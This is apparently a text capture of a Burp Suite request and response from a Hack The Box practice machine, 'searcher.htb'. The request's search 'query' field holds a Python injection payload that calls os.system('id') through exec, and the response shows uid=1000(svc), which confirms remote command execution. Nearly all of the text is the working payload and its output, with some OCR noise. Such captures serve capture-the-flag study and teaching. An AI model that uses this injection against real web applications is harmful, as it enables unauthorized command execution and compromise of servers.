 Request
Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://searcher.htb
10 Connection: close
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13
14 engine=Google&query=
',exec(__import__('os').system('id')))#
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Apr 2023 03:02:22 GMT
3 Server: Werkzeug/2.1.2 Python/3.10.6
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Length: 44
8
9 uid=1000(svc) gid=1000(svc) groups=1000(svc)
? ww-data 0 matches